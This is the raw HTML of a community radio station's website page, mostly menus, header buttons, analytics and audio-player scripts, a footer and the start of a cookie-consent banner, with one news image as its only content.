	<li id="menu-item-24724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24724"><a href="https://athlonecommunityradio.ie/presenter-producer-did-you-know-irish-edition/">Presenter/Producer : Did you Know, Irish Edition</a></li>
	<li id="menu-item-24737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24737"><a href="https://athlonecommunityradio.ie/word-of-the-week-as-gaeilge-presenter/">Word of the Week  – As Gaeilge Presenter</a></li>
	<li id="menu-item-23148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23148"><a href="https://athlonecommunityradio.ie/23144-2/">Volunteer Vacancy : Athlone Today Slot</a></li>
	<li id="menu-item-23157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23157"><a href="https://athlonecommunityradio.ie/athlone-today-presenter/">Athlone Today Presenter</a></li>
	<li id="menu-item-23163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23163"><a href="https://athlonecommunityradio.ie/reader-researcher-on-athlone-today-news/">Reader/ Researcher on Athlone Today News</a></li>
	<li id="menu-item-23173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23173"><a href="https://athlonecommunityradio.ie/news-researcher/">News – Researcher</a></li>
	<li id="menu-item-23177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23177"><a href="https://athlonecommunityradio.ie/active-link-reader-researcher/">Active Link – Reader/ Researcher</a></li>
	<li id="menu-item-23181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23181"><a href="https://athlonecommunityradio.ie/sports-broadcaster-researcher/">Sports Broadcaster / Researcher</a></li>
	<li id="menu-item-23190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23190"><a href="https://athlonecommunityradio.ie/local-artist-of-the-day-slot/">Local Artist of the Day slot</a></li>
	<li id="menu-item-23199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23199"><a href="https://athlonecommunityradio.ie/vox-pops/">VOX-POPS</a></li>
</ul>
</li>
<li id="menu-item-22760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22760 menu-item-design-default"><a href="https://athlonecommunityradio.ie/cookie-policy-eu/" class="nav-top-link">Cookie Policy (EU)</a></li>
<li id="menu-item-23951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23951 menu-item-design-default"><a href="https://athlonecommunityradio.ie/blog-2/" class="nav-top-link">Listen On MixCloud</a></li>
<li id="menu-item-24593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24593 menu-item-design-default"><a href="https://athlonecommunityradio.ie/schedule/community-directory/" class="nav-top-link">Community Directory</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-size-medium">
              <li class="header-divider"></li><li class="account-item has-icon
    "
>

<a href="https://athlonecommunityradio.ie/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Login      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon">

	<a href="https://athlonecommunityradio.ie/shop/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Basket" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Basket</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the basket.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/acr884/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/acr884/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/acr884" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:marketing@athlonecommunityradio.ie" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCnAvTv2d8f3uzikoNL6bGJg" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li><li class="header-divider"></li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li class="html custom html_topbar_left"><div class="header-button">
	<a href="http://89.101.31.98:88/broadwave.mp3" target="_blank" style="background-color:#C82704; border-radius:15px; text-shadow: 2px 2px 4px #000000;" class="button">Listen LIVE!
  </a>
	</div>


</li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html custom html_nav_position_text_top"><div class="header-button">
	<a href="https://www.gofundme.com/f/acrdonate" target="_blank" style="background-color:dark blue; border-radius:15px; text-shadow: 2px 2px 4px #000000;" class="button">Make a donation
  </a>
	</div>


</li><li class="html custom html_topbar_right"><div class="header-button">
<a href="sms:0879955884" style="background-color:dark blue; border-radius:15px; text-shadow: 2px 2px 4px #000000;" class="button">Text 087 99 55 884</a>

</li>              </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html custom html_nav_position_text_top"><div class="header-button">
	<a href="https://www.gofundme.com/f/acrdonate" target="_blank" style="background-color:dark blue; border-radius:15px; text-shadow: 2px 2px 4px #000000;" class="button">Make a donation
  </a>
	</div>


</li><li class="html custom html_topbar_left"><div class="header-button">
	<a href="http://89.101.31.98:88/broadwave.mp3" target="_blank" style="background-color:#C82704; border-radius:15px; text-shadow: 2px 2px 4px #000000;" class="button">Listen LIVE!
  </a>
	</div>


</li><li class="html custom html_topbar_right"><div class="header-button">
<a href="sms:0879955884" style="background-color:dark blue; border-radius:15px; text-shadow: 2px 2px 4px #000000;" class="button">Text 087 99 55 884</a>

</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-168020703-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168020703-1');
</script></div>
	<main id="main" class="">
    <!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=AW-16658933595"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16658933595');
</script>
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				
				
														
						
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="865" height="464" src="https://athlonecommunityradio.ie/wp-content/uploads/2020/11/news.jpg" alt="" class="wp-image-21927" srcset="https://athlonecommunityradio.ie/wp-content/uploads/2020/11/news.jpg 865w, https://athlonecommunityradio.ie/wp-content/uploads/2020/11/news-300x161.jpg 300w, https://athlonecommunityradio.ie/wp-content/uploads/2020/11/news-768x412.jpg 768w, https://athlonecommunityradio.ie/wp-content/uploads/2020/11/news-600x322.jpg 600w" sizes="(max-width: 865px) 100vw, 865px" /></figure>

						
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="row"  id="row-1678777952">


	<div id="col-1801184664" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1235880710">


	<div id="col-495154419" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-94527285" class="col medium-8 small-12 large-8"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_229000781">
								<div class="img-inner dark" >
			<img width="1000" height="100" src="https://athlonecommunityradio.ie/wp-content/uploads/2019/02/New-Footer.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://athlonecommunityradio.ie/wp-content/uploads/2019/02/New-Footer.png 1000w, https://athlonecommunityradio.ie/wp-content/uploads/2019/02/New-Footer-300x30.png 300w, https://athlonecommunityradio.ie/wp-content/uploads/2019/02/New-Footer-768x77.png 768w, https://athlonecommunityradio.ie/wp-content/uploads/2019/02/New-Footer-600x60.png 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />						
					</div>
								
<style>
#image_229000781 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-171482702" class="text">
		

<p>This project is supported by the Department of Rural and Community Development and Pobal through the Community Services Programme</p>

		
<style>
#text-171482702 {
  color: #3D79B5;
}
#text-171482702 > * {
  color: #3D79B5;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1315776310" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Powered by <a href="https://zeal.ie/starter-websites/">ZEAL</a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong><text-align: center>Athlone Community Radio</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://athlonecommunityradio.ie/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3135"><a href="https://athlonecommunityradio.ie/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8113"><a href="https://athlonecommunityradio.ie/acr-updates/">ACR updates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-3137"><a href="https://athlonecommunityradio.ie/schedule/">Schedule</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21815"><a href="https://athlonecommunityradio.ie/schedule/programmes/">All programmes</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21819"><a href="https://athlonecommunityradio.ie/schedule/athlone-today/">Athlone Today</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21820"><a href="https://athlonecommunityradio.ie/schedule/best-of-the-week/">Best Of The Week</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21823"><a href="https://athlonecommunityradio.ie/schedule/brekkie-fix/">The Brekkie Fix</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21839"><a href="https://athlonecommunityradio.ie/schedule/country-show/">The Country Show</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21824"><a href="https://athlonecommunityradio.ie/schedule/faith/">The Faith</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21825"><a href="https://athlonecommunityradio.ie/schedule/for-arts-sake/">For Art’s Sake</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21827"><a href="https://athlonecommunityradio.ie/schedule/livewires/">Livewires</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21939"><a href="https://athlonecommunityradio.ie/schedule/music-updates/">Music &#038; Updates</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21938"><a href="https://athlonecommunityradio.ie/schedule/music-with-benny/">Music with Benny</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21828"><a href="https://athlonecommunityradio.ie/schedule/oboes-and-overtures/">Oboes and Overtures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21829"><a href="https://athlonecommunityradio.ie/schedule/open-file/">Open File</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21831"><a href="https://athlonecommunityradio.ie/schedule/rambling-house/">The Rambling House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21832"><a href="https://athlonecommunityradio.ie/schedule/ranch/">The Ranch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21833"><a href="https://athlonecommunityradio.ie/schedule/sports-hub/">The Sports Hub</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22920"><a href="https://athlonecommunityradio.ie/schedule/around-the-world/">Around The World</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21940"><a href="https://athlonecommunityradio.ie/schedule/st-marys-parish-mass/">St. Mary’s Parish Mass</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21830"><a href="https://athlonecommunityradio.ie/schedule/st-hildas-show/">St. Hilda’s Show</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23881"><a href="https://athlonecommunityradio.ie/the-mixed-bag/">The Mixed Bag</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23906"><a href="https://athlonecommunityradio.ie/all-kinds-of-everything/">All Kinds of Everything</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23914"><a href="https://athlonecommunityradio.ie/self-love-with-sharon-d/">SelfLove with Sharon D</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23919"><a href="https://athlonecommunityradio.ie/world-voices-2/">World Voices</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23958"><a href="https://athlonecommunityradio.ie/music-and-updates-ukraine-edition/">Music and Updates : Ukraine Edition</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23980"><a href="https://athlonecommunityradio.ie/music-and-updates-with-larry-wise/">Music and Updates with Larry Wise</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22586"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/">Podcasts</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22611"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/street-wise-athlone/">Street Wise Athlone : Episodes 1 – 6</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22610"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/street-wise-athlone-episodes-7-12/">Street Wise Athlone : Episodes 7 -12</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22629"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/food-for-thought-episodes-1-4/">Food For Thought : Episodes 1 – 4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22579"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/the-importance-of-being-elderly/">The Importance of Being Elderly</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22580"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/sisters-among-us/">Sisters Among Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22581"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/travellers-lives/">Travellers Lives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22582"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/heartland-pirates/">Heartland Pirates</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21882"><a href="https://athlonecommunityradio.ie/podcasts/athlone-calling/">Athlone Calling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21881"><a href="https://athlonecommunityradio.ie/podcasts/awakening-the-goddess-within/">Awakening the Goddess Within</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21885"><a href="https://athlonecommunityradio.ie/podcasts/the-deserted-village/">The Deserted Village</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21883"><a href="https://athlonecommunityradio.ie/podcasts/eighty-little-years/">Eighty Little Years</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21880"><a href="https://athlonecommunityradio.ie/podcasts/gentex/">Gentex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21886"><a href="https://athlonecommunityradio.ie/podcasts/the-golden-voice-of-athlone-john-count-mccormack/">The Golden Voice of Athlone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21884"><a href="https://athlonecommunityradio.ie/podcasts/grieving/">Grieving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21879"><a href="https://athlonecommunityradio.ie/podcasts/i-want-to-know/">I Want To Know</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21878"><a href="https://athlonecommunityradio.ie/podcasts/mnapause/">MnáPause</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21875"><a href="https://athlonecommunityradio.ie/podcasts/the-orange-door/">The Orange Door</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21874"><a href="https://athlonecommunityradio.ie/podcasts/the-railway-children/">The Railway Children</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21877"><a href="https://athlonecommunityradio.ie/podcasts/raising-awareness/">Raising Awareness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22620"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/take-5/">Take 5</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21887"><a href="https://athlonecommunityradio.ie/podcasts/trauma-tears-hope/">Trauma, Tears &#038; Hope</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3139"><a href="https://athlonecommunityradio.ie/sponsors/">Sponsors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://athlonecommunityradio.ie/shop/">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5290"><a href="#">Gallery</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://athlonecommunityradio.ie/gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5291"><a href="/gallery/video-gallery/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13997"><a href="#">About Us</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13998"><a href="https://athlonecommunityradio.ie/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14002"><a href="https://athlonecommunityradio.ie/about-us/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24018"><a href="https://athlonecommunityradio.ie/complaints/">Complaints</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14005"><a href="https://athlonecommunityradio.ie/about-us/terms-conditions/">Terms &#038; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14004"><a href="https://athlonecommunityradio.ie/about-us/right-of-reply/">Right of Reply</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23027"><a href="https://athlonecommunityradio.ie/volunteer/">Volunteer</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24726"><a href="https://athlonecommunityradio.ie/community-hero-shoutout-presenter/">Community Hero Shoutout Presenter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24725"><a href="https://athlonecommunityradio.ie/hidden-disabilities-heard-voices-programme-presenter-producer/">Across the Generations – Presenter/Producer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24724"><a href="https://athlonecommunityradio.ie/presenter-producer-did-you-know-irish-edition/">Presenter/Producer : Did you Know, Irish Edition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24737"><a href="https://athlonecommunityradio.ie/word-of-the-week-as-gaeilge-presenter/">Word of the Week  – As Gaeilge Presenter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23148"><a href="https://athlonecommunityradio.ie/23144-2/">Volunteer Vacancy : Athlone Today Slot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23157"><a href="https://athlonecommunityradio.ie/athlone-today-presenter/">Athlone Today Presenter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23163"><a href="https://athlonecommunityradio.ie/reader-researcher-on-athlone-today-news/">Reader/ Researcher on Athlone Today News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23173"><a href="https://athlonecommunityradio.ie/news-researcher/">News – Researcher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23177"><a href="https://athlonecommunityradio.ie/active-link-reader-researcher/">Active Link – Reader/ Researcher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23181"><a href="https://athlonecommunityradio.ie/sports-broadcaster-researcher/">Sports Broadcaster / Researcher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23190"><a href="https://athlonecommunityradio.ie/local-artist-of-the-day-slot/">Local Artist of the Day slot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23199"><a href="https://athlonecommunityradio.ie/vox-pops/">VOX-POPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22760"><a href="https://athlonecommunityradio.ie/cookie-policy-eu/">Cookie Policy (EU)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23951"><a href="https://athlonecommunityradio.ie/blog-2/">Listen On MixCloud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24593"><a href="https://athlonecommunityradio.ie/schedule/community-directory/">Community Directory</a></li>
<li class="html custom html_topbar_left"><div class="header-button">
	<a href="http://89.101.31.98:88/broadwave.mp3" target="_blank" style="background-color:#C82704; border-radius:15px; text-shadow: 2px 2px 4px #000000;" class="button">Listen LIVE!
  </a>
	</div>


</li><li class="html header-button-1">
	<div class="header-button">
	<a href="/lottery" class="button secondary is-medium box-shadow-3 box-shadow-1-hover"  style="border-radius:99px;">
    <span>Lottery</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="/volunteer" class="button primary is-medium box-shadow-3 box-shadow-1-hover"  style="border-radius:99px;">
    <span>Volunteer</span>
  </a>
	</div>
</li>
<li class="html custom html_topbar_right"><div class="header-button">
<a href="sms:0879955884" style="background-color:dark blue; border-radius:15px; text-shadow: 2px 2px 4px #000000;" class="button">Text 087 99 55 884</a>

</li><li class="html custom html_top_right_text"><div class="header-button">
<a href="tel:0906490722"  style="background-color:brown; border-radius:15px; text-shadow: 2px 2px 4px #000000;" class="button">CALL US 0906490722</a></li><li class="html custom html_nav_position_text"><div class="header-button">
<div class="sc_fancy_player_container"><audio class="wp-audio-shortcode" id="audio-21930-2" autoplay preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://89.101.31.98:88/broadwave.mp3?_=2" /><a href="http://89.101.31.98:88/broadwave.mp3">http://89.101.31.98:88/broadwave.mp3</a></audio></div></a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeal-creative-ltd/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://athlonecommunityradio.ie/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialogue">
